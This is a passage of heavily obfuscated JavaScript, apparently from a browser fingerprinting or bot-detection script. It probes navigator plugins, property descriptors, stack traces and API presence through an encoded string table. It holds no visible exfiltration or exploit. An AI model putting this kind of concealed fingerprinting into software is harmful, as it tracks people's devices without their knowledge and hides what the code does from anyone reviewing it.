pL()[pGQ(c6Q)],TB([],[][[]]))?pL()[pGQ(Lh)](I8,LjQ,Wq(Wq({}))):pL()[pGQ(hO)](OM,th,Wq([]))]&&Vk[wM()[g9Q(rL)](nl,X8,xV,EO)][pL()[pGQ(hO)](OM,th,js)][xn()[QGQ(hD)].call(null,c1,mC,UT)]){var l2Q=Vk[wM()[g9Q(rL)](nl,OO,xV,EO)][pL()[pGQ(hO)](OM,th,BT)][xn()[QGQ(hD)](c1,qw,UT)][xn()[QGQ(dl)](gM,XL,dRQ)]();var GGQ;return bE.pop(),GGQ=l2Q,GGQ;}else{var NkQ;return bE.pop(),NkQ=gAQ,NkQ;}}catch(mPQ){bE.splice(GD(sQQ,BU),Infinity,gM);var MQQ;return bE.pop(),MQQ=gAQ,MQQ;}bE.pop();}break;case WP:{bE.push(nE);var A4Q=xn()[QGQ(r5)](cM,dS,Jv);try{var KQQ=bE.length;var b3=Wq([]);if(Vk[wM()[g9Q(rL)](HY,qn,xV,EO)][mB(typeof pL()[pGQ(bq)],TB([],[][[]]))?pL()[pGQ(Lh)].call(null,xNQ,Qs,dL):pL()[pGQ(Ml)].call(null,Ph,wq,Wq(Wq(BU)))]&&Vk[kE(typeof wM()[g9Q(LM)],'undefined')?wM()[g9Q(rL)].apply(null,[HY,M1,xV,EO]):wM()[g9Q(th)].call(null,zM,ZC,qt,BE)][pL()[pGQ(Ml)](Ph,wq,GL)][M1]&&Vk[wM()[g9Q(rL)](HY,kB,xV,EO)][pL()[pGQ(Ml)](Ph,wq,qw)][M1][t4Q[dS]]&&Vk[wM()[g9Q(rL)](HY,qw,xV,EO)][pL()[pGQ(Ml)].call(null,Ph,wq,Wq(Wq([])))][M1][M1][xn()[QGQ(gl)].apply(null,[A7Q,gF,sK])]){var px=mB(Vk[mB(typeof wM()[g9Q(AD)],'undefined')?wM()[g9Q(th)].apply(null,[ms,XD,tM,r8]):wM()[g9Q(rL)].apply(null,[HY,Ml,xV,EO])][pL()[pGQ(Ml)].call(null,Ph,wq,rL)][M1][t4Q[dS]][xn()[QGQ(gl)](A7Q,Wq([]),sK)],Vk[mB(typeof wM()[g9Q(ZC)],TB(mB(typeof xn()[QGQ(M1)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[d0,GM,LH]):xn()[QGQ(xV)].apply(null,[v0,Wq(Wq({})),pQ]),[][[]]))?wM()[g9Q(th)](I6Q,dL,cO,Y8):wM()[g9Q(rL)].apply(null,[HY,M8,xV,EO])][pL()[pGQ(Ml)].apply(null,[Ph,wq,GC])][t4Q[dS]]);var xGQ=px?s4Q()[M4Q(gF)](HS,cx):s4Q()[M4Q(th)](YY,dS);var YAQ;return bE.pop(),YAQ=xGQ,YAQ;}else{var L9Q;return bE.pop(),L9Q=A4Q,L9Q;}}catch(SQQ){bE.splice(GD(KQQ,BU),Infinity,nE);var Gx;return bE.pop(),Gx=A4Q,Gx;}bE.pop();}break;case nA:{bE.push(A8);var M7Q=xn()[QGQ(r5)](cM,n1,Kc);if(Vk[wM()[g9Q(rL)].apply(null,[Qn,gF,xV,EO])]&&Vk[wM()[g9Q(rL)](Qn,AM,xV,EO)][kE(typeof pL()[pGQ(SkQ)],TB('',[][[]]))?pL()[pGQ(Ml)](np,wq,dS):pL()[pGQ(Lh)](LL,I0,js)]&&Vk[wM()[g9Q(rL)](Qn,tw,xV,EO)][pL()[pGQ(Ml)].apply(null,[np,wq,tE])][j6Q()[rQQ(QH)].apply(null,[gdQ,MH,XD,pPQ,j3,tr])]){var CZQ=Vk[wM()[g9Q(rL)](Qn,BU,xV,EO)][pL()[pGQ(Ml)](np,wq,Lh)][j6Q()[rQQ(QH)](gdQ,dL,XD,M3,g3,tr)];try{var W6Q=bE.length;var L5=Wq([]);var NZQ=Vk[s4Q()[M4Q(kB)](xv,tXQ)][pL()[pGQ(L1)].apply(null,[Wh,dAQ,Ml])](W9Q(Vk[s4Q()[M4Q(kB)](xv,tXQ)][j6Q()[rQQ(LM)].apply(null,[gdQ,dL,ls,QH,QH,Lh])](),t4Q[dL]))[kE(typeof xn()[QGQ(BU)],TB([],[][[]]))?xn()[QGQ(dl)](gM,Ml,Zm):xn()[QGQ(BU)](FH,JZQ,qt)]();Vk[wM()[g9Q(rL)].call(null,Qn,AT,xV,EO)][pL()[pGQ(Ml)](np,wq,WGQ)][j6Q()[rQQ(QH)].call(null,gdQ,Wq(Wq(M1)),XD,qw,M1,tr)]=NZQ;var lAQ=mB(Vk[kE(typeof wM()[g9Q(dS)],TB([],[][[]]))?wM()[g9Q(rL)](Qn,mM,xV,EO):wM()[g9Q(th)].apply(null,[jx,Cn,BL,GH])][pL()[pGQ(Ml)].call(null,np,wq,KRQ)][kE(typeof j6Q()[rQQ(Pt)],'undefined')?j6Q()[rQQ(QH)](gdQ,n1,XD,GL,GM,tr):j6Q()[rQQ(dS)].apply(null,[RC,KL,YH,VL,Wq(M1),HXQ])],NZQ);var f7Q=lAQ?s4Q()[M4Q(gF)].apply(null,[TI,cx]):s4Q()[M4Q(th)](NR,dS);Vk[wM()[g9Q(rL)](Qn,Lq,xV,EO)][pL()[pGQ(Ml)](np,wq,Wq(Wq(BU)))][j6Q()[rQQ(QH)].apply(null,[gdQ,Wq(M1),XD,TL,mL,tr])]=CZQ;var dGQ;return bE.pop(),dGQ=f7Q,dGQ;}catch(LPQ){bE.splice(GD(W6Q,BU),Infinity,A8);if(kE(Vk[wM()[g9Q(rL)](Qn,S5,xV,EO)][pL()[pGQ(Ml)](np,wq,th)][j6Q()[rQQ(QH)](gdQ,lK,XD,SW,AM,tr)],CZQ)){Vk[wM()[g9Q(rL)].call(null,Qn,cM,xV,EO)][pL()[pGQ(Ml)].call(null,np,wq,dL)][j6Q()[rQQ(QH)].call(null,gdQ,TL,XD,XE,Wq([]),tr)]=CZQ;}var c4Q;return bE.pop(),c4Q=M7Q,c4Q;}}else{var KNQ;return bE.pop(),KNQ=M7Q,KNQ;}bE.pop();}break;case dX:{bE.push(lq);var GjQ=xn()[QGQ(r5)](cM,dD,Rw);try{var VNQ=bE.length;var mAQ=Wq({});if(Vk[wM()[g9Q(rL)](RM,qz,xV,EO)][pL()[pGQ(Ml)].call(null,Il,wq,pH)]&&Vk[wM()[g9Q(rL)](RM,S5,xV,EO)][pL()[pGQ(Ml)](Il,wq,Wq(Wq(BU)))][M1]){var GNQ=mB(Vk[wM()[g9Q(rL)](RM,xC,xV,EO)][pL()[pGQ(Ml)](Il,wq,QH)][kE(typeof pL()[pGQ(M3)],TB([],[][[]]))?pL()[pGQ(J5)].call(null,EM,qn,pt):pL()[pGQ(Lh)](Q4Q,At,SW)](t4Q[js]),Vk[wM()[g9Q(rL)](RM,AM,xV,EO)][pL()[pGQ(Ml)].apply(null,[Il,wq,mD])][M1]);var zGQ=GNQ?mB(typeof s4Q()[M4Q(GC)],TB([],[][[]]))?s4Q()[M4Q(JK)](bn,W0):s4Q()[M4Q(gF)](Ys,cx):s4Q()[M4Q(th)](PE,dS);var rXQ;return bE.pop(),rXQ=zGQ,rXQ;}else{var lRQ;return bE.pop(),lRQ=GjQ,lRQ;}}catch(hjQ){bE.splice(GD(VNQ,BU),Infinity,lq);var nQQ;return bE.pop(),nQQ=GjQ,nQQ;}bE.pop();}break;case xj:{bE.push(dC);try{var MNQ=bE.length;var f4Q=Wq(nj);var z4Q=t4Q[dS];var fXQ=Vk[xn()[QGQ(AD)](T1,qw,b7Q)][s4Q()[M4Q(gD)](lw,Qq)](Vk[xn()[QGQ(YL)].apply(null,[LM,Wq([]),dc])][pL()[pGQ(th)].call(null,Cm,Lt,Cn)],wM()[g9Q(ZC)].apply(null,[qC,b1,JK,DXQ]));if(fXQ){z4Q++;Wq(Wq(fXQ[xn()[QGQ(XE)].call(null,mC,Et,Cq)]))&&xw(fXQ[xn()[QGQ(XE)].apply(null,[mC,Wq(Wq({})),Cq])][xn()[QGQ(dl)](gM,kB,Wp)]()[pL()[pGQ(Z5)](km,YL,dS)](xn()[QGQ(WM)].call(null,cx,I1,Xc)),pO(BU))&&z4Q++;}var O9Q=z4Q[kE(typeof xn()[QGQ(L1)],TB([],[][[]]))?xn()[QGQ(dl)].call(null,gM,SW,Wp):xn()[QGQ(BU)](Vx,Wq(BU),k5)]();var d2Q;return bE.pop(),d2Q=O9Q,d2Q;}catch(dNQ){bE.splice(GD(MNQ,BU),Infinity,dC);var lQQ;return lQQ=mB(typeof xn()[QGQ(tE)],'undefined')?xn()[QGQ(BU)](R0,OO,Yn):xn()[QGQ(r5)](cM,dL,SK),bE.pop(),lQQ;}bE.pop();}break;case sP:{bE.push(U0);if(Vk[s4Q()[M4Q(Pt)].call(null,pm,Mq)][pL()[pGQ(Ql)](cK,m1,AM)]){if(Vk[xn()[QGQ(AD)].call(null,T1,pt,r5)][s4Q()[M4Q(gD)].apply(null,[U1,Qq])](Vk[s4Q()[M4Q(Pt)].apply(null,[pm,Mq])][pL()[pGQ(Ql)].call(null,cK,m1,pH)][pL()[pGQ(th)](sn,Lt,mM)],xn()[QGQ(G8)](M6Q,fs,A7Q))){var O3;return O3=s4Q()[M4Q(gF)](wp,cx),bE.pop(),O3;}var SPQ;return SPQ=wM()[g9Q(XE)](ID,pPQ,lm,vXQ),bE.pop(),SPQ;}var I4Q;return I4Q=xn()[QGQ(r5)](cM,vl,KY),bE.pop(),I4Q;}break;case O4:{bE.push(cO);var T3;return T3=Wq(Ec(pL()[pGQ(th)](xI,Lt,R0),Vk[s4Q()[M4Q(Pt)].call(null,mI,Mq)][mB(typeof xn()[QGQ(cH)],TB([],[][[]]))?xn()[QGQ(BU)](MC,dS,Xs):xn()[QGQ(UL)](ZdQ,mD,Cm)][xn()[QGQ(Q8)].apply(null,[qL,XL,gz])][mB(typeof KXQ()[j4Q(QO)],TB(xn()[QGQ(xV)].apply(null,[v0,Qq,GQ]),[][[]]))?KXQ()[j4Q(tr)].call(null,l0,Jt,Sl,tE,tw,Pl):KXQ()[j4Q(bO)](BW,Nq,KZQ,pPQ,pH,Wq(M1))])||Ec(pL()[pGQ(th)](xI,Lt,qw),Vk[s4Q()[M4Q(Pt)](mI,Mq)][xn()[QGQ(UL)](ZdQ,Wq(Wq([])),Cm)][xn()[QGQ(Q8)](qL,n1,gz)][s4Q()[M4Q(zt)].apply(null,[BK,X5])])),bE.pop(),T3;}break;case nf:{bE.push(r8);try{var NGQ=bE.length;var lkQ=Wq([]);var X7Q=new (Vk[mB(typeof s4Q()[M4Q(G5)],'undefined')?s4Q()[M4Q(JK)].call(null,PL,v8):s4Q()[M4Q(Pt)](Lv,Mq)][xn()[QGQ(UL)](ZdQ,js,tU)][xn()[QGQ(Q8)](qL,js,RU)][KXQ()[j4Q(bO)](BW,Nq,EXQ,Wq(BU),Pl,g3)])();var b4Q=new (Vk[s4Q()[M4Q(Pt)].apply(null,[Lv,Mq])][xn()[QGQ(UL)].apply(null,[ZdQ,Wq(M1),tU])][xn()[QGQ(Q8)].call(null,qL,tE,RU)][s4Q()[M4Q(zt)](qY,X5)])();var dZQ;return bE.pop(),dZQ=Wq(Wq(wj)),dZQ;}catch(SZQ){bE.splice(GD(NGQ,BU),Infinity,r8);var Ox;return Ox=mB(SZQ[mB(typeof s4Q()[M4Q(Cn)],TB([],[][[]]))?s4Q()[M4Q(JK)](KJ,UAQ):s4Q()[M4Q(BW)](CjQ,hO)][kE(typeof s4Q()[M4Q(C8)],TB('',[][[]]))?s4Q()[M4Q(lq)](wn,M1):s4Q()[M4Q(JK)].apply(null,[SO,j1])],kE(typeof pL()[pGQ(tAQ)],TB([],[][[]]))?pL()[pGQ(gF)].call(null,KQ,lB,Wq(Wq(BU))):pL()[pGQ(Lh)](EH,hE,tw)),bE.pop(),Ox;}bE.pop();}break;case Ck:{bE.push(Bz);if(Wq(Vk[s4Q()[M4Q(Pt)].call(null,fW,Mq)][kE(typeof s4Q()[M4Q(D3)],TB([],[][[]]))?s4Q()[M4Q(d5)](Vz,FE):s4Q()[M4Q(JK)](nL,hq)])){var h4Q=mB(typeof Vk[mB(typeof s4Q()[M4Q(JO)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[hXQ,kM]):s4Q()[M4Q(Pt)](fW,Mq)][s4Q()[M4Q(UL)](xS,At)],xn()[QGQ(QO)](Cn,Wq(Wq({})),mK))?s4Q()[M4Q(gF)].call(null,gW,cx):mB(typeof wM()[g9Q(bO)],TB([],[][[]]))?wM()[g9Q(th)].apply(null,[M8,mM,Qs,T0]):wM()[g9Q(XE)].apply(null,[AI,MH,lm,vXQ]);var RAQ;return bE.pop(),RAQ=h4Q,RAQ;}var sAQ;return sAQ=xn()[QGQ(r5)](cM,sl,Wz),bE.pop(),sAQ;}break;case J4:{bE.push(Jn);var Y6Q=mB(typeof s4Q()[M4Q(WE)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[D8,f9Q]):s4Q()[M4Q(qQQ)](Xm,ENQ);var DAQ=Wq([]);try{var C5=bE.length;var m6Q=Wq({});var xQQ=M1;try{var Zx=Vk[j6Q()[rQQ(bO)](r8,dL,nO,BW,Cn,qw)][pL()[pGQ(th)](Gh,Lt,dl)][mB(typeof xn()[QGQ(qNQ)],TB('',[][[]]))?xn()[QGQ(BU)](xH,Wq([]),cl):xn()[QGQ(dl)](gM,js,tU)];Vk[xn()[QGQ(AD)].call(null,T1,gF,F1)][h7Q()[m7Q(BU)](Lh,XD,AO,s5)](Zx)[xn()[QGQ(dl)](gM,AM,tU)]();}catch(c3){bE.splice(GD(C5,BU),Infinity,Jn);if(c3[pL()[pGQ(Yn)].apply(null,[bT,KT,S5])]&&mB(typeof c3[pL()[pGQ(Yn)].apply(null,[bT,KT,Wq(Wq(M1))])],pL()[pGQ(qw)].apply(null,[KW,Lh,Wq(Wq(M1))]))){c3[kE(typeof pL()[pGQ(LL)],'undefined')?pL()[pGQ(Yn)](bT,KT,Qq):pL()[pGQ(Lh)].call(null,vH,xs,GL)][pL()[pGQ(Pt)].call(null,gw,M1,cM)](pL()[pGQ(T1)](zw,LGQ,Wq([])))[xn()[QGQ(NB)](n1,Wq(Wq({})),JJ)](function(jPQ){bE.push(NC);if(jPQ[j6Q()[rQQ(cM)](Un,KRQ,f8,b1,zjQ,qw)](s4Q()[M4Q(ID)](V8,t5))){DAQ=Wq(Wq(nj));}if(jPQ[j6Q()[rQQ(cM)](Un,TL,f8,tr,mC,qw)](pL()[pGQ(Ns)].apply(null,[dRQ,n2Q,Wq(M1)]))){xQQ++;}bE.pop();});}}Y6Q=mB(xQQ,JK)||DAQ?s4Q()[M4Q(gF)](fr,cx):kE(typeof s4Q()[M4Q(d5)],'undefined')?s4Q()[M4Q(th)].call(null,QF,dS):s4Q()[M4Q(JK)].call(null,nH,d8);}catch(njQ){bE.splice(GD(C5,BU),Infinity,Jn);Y6Q=pL()[pGQ(AD)](tS,lNQ,WGQ);}var q9Q;return bE.pop(),q9Q=Y6Q,q9Q;}break;case H9:{bE.push(Zt);var RrQ=mB(typeof xn()[QGQ(bO)],TB('',[][[]]))?xn()[QGQ(BU)](PNQ,JZQ,Ln):xn()[QGQ(r5)].apply(null,[cM,VL,PY]);try{var IJQ=bE.length;var BrQ=Wq(nj);RrQ=kE(typeof Vk[pL()[pGQ(m0)](LK,k1,qn)],mB(typeof xn()[QGQ(Ns)],'undefined')?xn()[QGQ(BU)].call(null,Wt,g3,k1):xn()[QGQ(QO)](Cn,mM,JU))?s4Q()[M4Q(gF)].apply(null,[IJ,cx]):s4Q()[M4Q(th)](xJ,dS);}catch(EcQ){bE.splice(GD(IJQ,BU),Infinity,Zt);RrQ=pL()[pGQ(AD)](IW,lNQ,TH);}var kUQ;return bE.pop(),kUQ=RrQ,kUQ;}break;case JZ:{bE.push(f9Q);var vhQ=xn()[QGQ(r5)].apply(null,[cM,Wq(Wq([])),sv]);try{var TWQ=bE.length;var tdQ=Wq(nj);vhQ=Vk[pL()[pGQ(ZE)](HL,rn,KRQ)][pL()[pGQ(th)].apply(null,[nW,Lt,kB])][s4Q()[M4Q(xC)](RD,ZC)](s4Q()[M4Q(DjQ)].call(null,YH,wC))?s4Q()[M4Q(gF)](Ph,cx):s4Q()[M4Q(th)].call(null,pm,dS);}catch(mSQ){bE.splice(GD(TWQ,BU),Infinity,f9Q);vhQ=pL()[pGQ(AD)](Aw,lNQ,Wq({}));}var qvQ;return bE.pop(),qvQ=vhQ,qvQ;}break;case rP:{bE.push(s3);var BSQ=xn()[QGQ(r5)].apply(null,[cM,n1,JI]);try{var fSQ=bE.length;var LvQ=Wq({});BSQ=kE(typeof Vk[pL()[pGQ(wq)].call(null,nNQ,xH,Wq([]))],xn()[QGQ(QO)](Cn,BW,nY))?s4Q()[M4Q(gF)](Mc,cx):s4Q()[M4Q(th)](Eq,dS);}catch(CKQ){bE.splice(GD(fSQ,BU),Infinity,s3);BSQ=pL()[pGQ(AD)](xI,lNQ,QO);}var LrQ;return bE.pop(),LrQ=BSQ,LrQ;}break;case zk:{bE.push(lNQ);var RWQ=Ec(pL()[pGQ(RM)].apply(null,[Fn,cx,Wq(Wq(M1))]),Vk[s4Q()[M4Q(Pt)](Yc,Mq)])||xw(Vk[wM()[g9Q(rL)](H6Q,pPQ,xV,EO)][kE(typeof pL()[pGQ(D3)],'undefined')?pL()[pGQ(D0)].call(null,qr,JO,tw):pL()[pGQ(Lh)](IL,V5,S5)],M1)||xw(Vk[wM()[g9Q(rL)](H6Q,QO,xV,EO)][s4Q()[M4Q(AL)].apply(null,[ct,gL])],M1);var dKQ=Vk[s4Q()[M4Q(Pt)].apply(null,[Yc,Mq])][pL()[pGQ(bq)].apply(null,[wD,SW,qz])](j6Q()[rQQ(ZC)](LH,Ot,LL,lK,NO,Pt))[pL()[pGQ(TC)](RC,tD,Wq([]))];var jvQ=Vk[s4Q()[M4Q(Pt)](Yc,Mq)][kE(typeof pL()[pGQ(XD)],TB('',[][[]]))?pL()[pGQ(bq)](wD,SW,NO):pL()[pGQ(Lh)](VM,hC,BW)](pL()[pGQ(F0)](B8,GdQ,dL))[pL()[pGQ(TC)](RC,tD,nt)];var RcQ=Vk[s4Q()[M4Q(Pt)](Yc,Mq)][pL()[pGQ(bq)](wD,SW,IM)](pL()[pGQ(TM)].call(null,cD,nt,Wq(Wq(M1))))[pL()[pGQ(TC)].call(null,RC,tD,Wq(Wq(BU)))];var wpQ;return wpQ=xn()[QGQ(xV)](v0,mD,kw)[pL()[pGQ(cM)](FC,OO,Wq(Wq(BU)))](RWQ?s4Q()[M4Q(gF)](LF,cx):kE(typeof s4Q()[M4Q(M1)],TB('',[][[]]))?s4Q()[M4Q(th)].apply(null,[N5,dS]):s4Q()[M4Q(JK)](Kt,xD),pL()[pGQ(b1)].apply(null,[cx,mM,Wq([])]))[pL()[pGQ(cM)](FC,OO,GL)](dKQ?s4Q()[M4Q(gF)](LF,cx):s4Q()[M4Q(th)].call(null,N5,dS),pL()[pGQ(b1)].apply(null,[cx,mM,pH]))[pL()[pGQ(cM)](FC,OO,nT)](jvQ?s4Q()[M4Q(gF)](LF,cx):s4Q()[M4Q(th)].apply(null,[N5,dS]),pL()[pGQ(b1)](cx,mM,dl))[pL()[pGQ(cM)].apply(null,[FC,OO,Wq({})])](RcQ?s4Q()[M4Q(gF)].call(null,LF,cx):mB(typeof s4Q()[M4Q(dL)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,S1,EE):s4Q()[M4Q(th)](N5,dS)),bE.pop(),wpQ;}break;case Ij:{bE.push(Z1);try{var OUQ=bE.length;var UbQ=Wq(nj);var qUQ=t4Q[dS];var OpQ=Vk[xn()[QGQ(AD)](T1,nt,Hq)][s4Q()[M4Q(gD)].apply(null,[Zv,Qq])](Vk[kE(typeof s4Q()[M4Q(xC)],'undefined')?s4Q()[M4Q(rL)](ZF,Pl):s4Q()[M4Q(JK)].call(null,xO,RNQ)],kE(typeof pL()[pGQ(Qq)],'undefined')?pL()[pGQ(r5)](IJ,dD,GC):pL()[pGQ(Lh)].call(null,c8,cC,tw));if(OpQ){qUQ++;if(OpQ[h7Q()[m7Q(M1)](th,GM,LO,Wt)]){OpQ=OpQ[h7Q()[m7Q(M1)].call(null,th,j3,LO,Wt)];qUQ+=TB(Wr(OpQ[xn()[QGQ(M1)](JH,GL,wm)]&&mB(OpQ[mB(typeof xn()[QGQ(Pt)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[r1,Wq(Wq(BU)),WL]):xn()[QGQ(M1)](JH,M8,wm)],BU),t4Q[BU]),Wr(OpQ[s4Q()[M4Q(lq)](xm,M1)]&&mB(OpQ[s4Q()[M4Q(lq)](xm,M1)],kE(typeof pL()[pGQ(QH)],'undefined')?pL()[pGQ(r5)](IJ,dD,GC):pL()[pGQ(Lh)](Zn,dB,mM)),lm));}}var zdQ;return zdQ=qUQ[xn()[QGQ(dl)](gM,gF,BY)](),bE.pop(),zdQ;}catch(zJQ){bE.splice(GD(OUQ,BU),Infinity,Z1);var IvQ;return IvQ=mB(typeof xn()[QGQ(YL)],TB([],[][[]]))?xn()[QGQ(BU)](n4Q,nt,vQQ):xn()[QGQ(r5)](cM,Ot,tm),bE.pop(),IvQ;}bE.pop();}break;}};function Y4(){qX={};if(typeof window!==''+[][[]]){Vk=window;}else if(typeof global!==[]+[][[]]){Vk=global;}else{Vk=this;}}var NwQ=function(FWQ){return void FWQ;};var pZQ=function(){RGQ=["\t\\\'","dY`\x07S\x00","y\\-z\x3fHU","j","m:\x00\\9n\bT\t","A!!;","U\'Z\tI","Di=K>{^\vR#]\n","","0[gB+A","$:2D/,","XT7M","I","RR*","4*E+;","\x40","J0~%_\fXE\'","8)\"S:=Nx<Q7GV","L3<8*&B7\fLM0","Q9\x3f#!B=\rcX8","%;5* ;","^4B","OL60#\"S ;",".\x3f\nX:=HJ","m!%","\bX\rS.K","25\x00A \nBI0\x07K(","f","2AQ%\'>1!","&X>:\fy\x40%",")1*T*=[\\\'*`2C\f","q!]$\'3\x00#=i;!_X%Z5","&","<\fBK4Z",")!\x40!&HJ6^\x3fLU","\x00E\x07B\r\x40.!+","7#\fX:","0p\x00q7$","E","U;P&A/J!&4\'x\x00>)wu8Y=t-H\n^.","_3","LM!\\9n\bT\t","KP6",";!",":T\rR\'cL/;\x00#!B","\x3fLW!R","3\x3f))4","i*=[\\\'*J\x3f\\\fPT&","\"CM=","K+;5(","%*#W7^J<Q","S6;\nLZ!4]2\x406TE Kq)8\x3f2.[>","C.","T6a\tu2:*4;O\n*\vNK<K>Y","<I\b","IZ\n[>z^_$OIVU&6\x00:+,P\"9_K4\f","H0A\rJ00","\'K$Y","K0Y\ne\tT1Z\rU","#^\fL#4.)!$.LJ6\x07V!_","> Q/(+&B\'9\rT KqYE_bO^W)83/9Sn9AL0[","C+\x40\tC9",",\"\'^C","X1","_P!]=N","C\x00T,ZI3",";","#44\x00\'<",")+O","U-M\v\r\x40.!","V%\'#!B","U","-ZW","))=S*zP1k#JZ\nV\x07VU4<5","a\r}*","Q\x07476.R=","Z%{\f^\vE;^/C","1LT","I,09*W*#^JX\x3fJB","_E1]","C\t","M_Y","*&(t","#<E/(","\'(\x3f","9%q","*\vU7B","\x3fU\bTboJ\"4.","m","j<",".D4<,f\fZ\'*Y","m4Ja\vH\'\\VHiuDf_8*;BW;\\%;_]\'J^0I52w\x3f(o}}UOP!\\","\x3f\x078d# u\x00","V\x3fM","9.\fDW\rO#N\rB\v_K\rI4","\b:[,*\n","7<","H//\"+S ","!Y**,TI0"," po6S$7\x07\x07w 9l{~D\x3fp&\x07pI\x3f!c#67>w|z\f>\f4L\x3fp\vht:e8E<w/9nae\ta<kU2D&m\t\"Ju\rE/)^x}j9V&%c3LL\fP\f\x07w\f 9l6F}\"J&`%~5l\x3f!b\'$7-\":4l}&4niGB=po\x3f!d57\x07\fd#-1l{:4~h\x07Vo4Pj#2\x07A\v=lx;$\n>j\x3fx#\bJ6*U\"89\x07\x00A\f9e\v-\rXj/p&%xpI\x3f!o:)\x07\bQ9x#6Nj\x3f\\R5Hj8d\t2w\b9l{\x003r\x00j=b#0xf\x3f!J$=\v=lx8\x40n>j\x3fv#g7tM2J\f\x07|\b.\bh4~j+e)`m,7U73\x07[{lx,\r9CZ)kx<f7m7w`h6ly5K\r!pEP\\h;u\t|x=~j:C%p:o\x3f*l D>7Q)lx8h6j\x3f{1B%o9\x07d\x00\f0\fG9F\x00\f~L\x3fp-\"dI\x3fd\"\nw9ll/<~|p&.~M!J,\nw$Mo\x404^j\x3f{+A\x3f!f8,\x3f\x07a)9g\nXSp&%Z6\\\x07!a:7[<9`n24~A(B\x00%I#o\x3f!p\b;(wLxZ24r\x00j=c\nB\x3f!h!+99lqg0E\b/=3k,O9\f!8.$R8,0k\x406y`OU5y.m\nl8<uE)5|x!k\\\x3fu\"%s.`NH, \x00]1\rw\tdv%~n\x3fp\vC-o\x3f&Fr-*/tE\x00ox0Gj$3)LMB\b$p<9j^4[+O9w\x00wT2!g73\x07\rZ\x00\x40U /&i\x3fp\"ph3d-7R\bOT3~\x00j<A3]\x3f#vr#7\nw$\f_Z4Gj4D2F\x00o\x3f%]\'<Q)lzO&j:t&%_\fyI!`3\x07[\x00lz24~\\\x3fu\"%p,Jd9E<W\vlv\"7~np&\"s;o\x3f\vd7(\'d7:Zx4~F$Z%p:o\x3f*$7\"N\"-I\t46Hf/p$>\\|1\x07d9xN!9lt\x3fBEj\x3fd\"pd:f797\x077wLxX4}iORUBa\t!dh1!w{Jx0Gz\x3fr>Uh:o\x3f*O$7\"N\"-I\t46Hf/p$>\\j2!`4-7\x07wv\x3fJx4\f3]3`&&`k\x3f!H>78w\n\n9lW=\'Pj;R/2K#m\t!7 W9iQf4~2j3I&%{/t\x3f-Q\"7\x07xvhxe:\x40\x3fx%pmLJx(9ls\rL6jP&%p/V<d57\x07\f`\n!1lt~a*dp:O\x3f!d+\x07\vp!9nXd=vf)V&%{+OF\x07d847\x07$R\f69i:4~H)e.%|I\x3f!o\t)\x077W9C]\f~mp&\'Rpz7!h27\fb=(9Bx4r\x00j=gUxe\x3f!dr\x07*(w9dcLU5|O]\nb%o\x3fQO#8\f\"\b`\b-\x3f{M\"\nag\x3fu%`l31d7>~\tl\x00\"7go-\x400\b|o=6a.2t\v~I~<~a/b4p!o\x3fd\x07/Y!9i`gLEj:B&5p\x00c/!fd\x3f\x07\x07w\r)lz\x07 Yj6p%\x07p2Y9`8$\bn lxR^$v^}j\r!t\t\x07{=ynE^j\x3fs0>B Gi)7t>=lx8m(j<F$<pc/!`F\'w\r0cA6n\"j1F%%pY\x3fd6<1r\v:h\b=x8L\x3fp)SqM\r!j77\r#{;{}9\\i\tr\t%p\x3f)F\x07#t|,!,^x4|z\x3fr1 _\vo6!gv\x3f7\x07#xhxqR\x3fp%ph3`6\'s\bQ:zq8nht p\x00|:}81;lzHN\t\x40ime\n\"E}\t\"fr67\x07p9`o24~CQs*5pwl57\x07`})lz\x00Dv0j\x3fp!\n|V\x3f!o3;7\x07\v]\b.ks$S\x07~,g^+er|8,d\x00\x07w\fNx-]inp&.yM!b\'4$(N2_l0~\x40(y6^o\x3f8q87\x07\"N\f 9lq\fy+q(g47b5l=RF7\x00>~-5|xhb\x3fu\"%p)\x07d-7R\bOT3~\x00j<|6%rx<d4*-\"Xc~}j;I&%{{!d\r1|d7./Wb4zjf\v)`m-$i\t3\x07])6lx-4~^+D&pk!d\n4;\x077wLJ24r\x00j=f\nFj;!d.\rA\x07\nw=lx;h(j<F%tor/1$\b`;KV4xdp&%p#kIVd7>w|.\\l-4~(B\x00%\b*A\x3f!d97(w:bZ24\\rp&.s\rt;Vd5\x406.9lx>F(j:w\b%p{(l\r\x07|7Jx-~jc/ph!d6k:{(9ls8$\\6j3`&\'Usw!d\n%1\r{;~S<~n\x3fp\t\fc\x3f#\x40=7\x07EMC]L;p&two\x07g/=}^&,cO2iO=F&Sp\x07o\x3f$`60\'6w79ls8Qjppk\x3f#m=9\b#ezHx4~;n\x3fp\v\"Pwz;!d-(;u\t[0~E4s%p:o\x3f*m7\x07#p/hxP(H\x3fs\'_o31d\t60\x3f,Cm&4nhp)/|o=5s1~-\"w 0Tx\r~a\fd3!p\x408\vR7*\tW>=lx>F2j<F$\npc/!l#%}`-yJ$~H\x3fU,[\x07o\x3fk,7>w{-Lx7R)G\\TPY<-t9G7wHC4~\x3fa<b\"Fj;!gd2&Q6E`;8Ld\ts&%tc/!f>\x3f\x07\vsEk$~qw%ye!d81n5\"xU p&i\x3fp-pk\x3f\"`q=>1/(wtW~\\<p&!Bz;!d,1+\nw#\\\x401\rz\x3fr60\\od;8)w)lz6Gkj:t&%Z{}31d\x071h3qw|lx,R`CH&^o6=9U78:]a4r\x00j9dT6H#yK7\nw$HTZ4Gj$e,{2LV46scv,4}&j5p&%]*\x07!d8<G:\x40A9R5r&|o=7c\x07\x07w$L~aJp\x3f#\x40=7\x07EMC]L;p&\bYM\x3f!]\">w\rcV\f-uO=F&Sp\x07o\x3f8d61r\v;e{=QG-fRTk\x3f!B\r-7\f{x=(9`h6Znp&.\fG\t\"htZ9nZg!v{\'I&%{{4!f\x0727c69ga4zj\fe\x07o\x3f\v,2t\bQ;zN-4~\vfRSqK!d, .\x3fl|\tHO\ne&j\x3fp&+k{]J$w=9lx Gj4~6\x07V\rm27x9ls7fj\x3fv0RFV\x3f!o<\bw\n9lx,^j\x3fZ^&Hl\x3f","]0V2N.X]O\n\tJ","2<R","%;2*","0.","=<\f","%=Y=<7_P2QX]T&",")&X","\x4069","NV9Z2_-T\v_+[$D44","V\'Z*I%8\x3f46~+.HKMEX\t","FS\bT","k6o4N\fr\b\n_\'M\n\tJ.",")!]+6\b_\\&","#$ 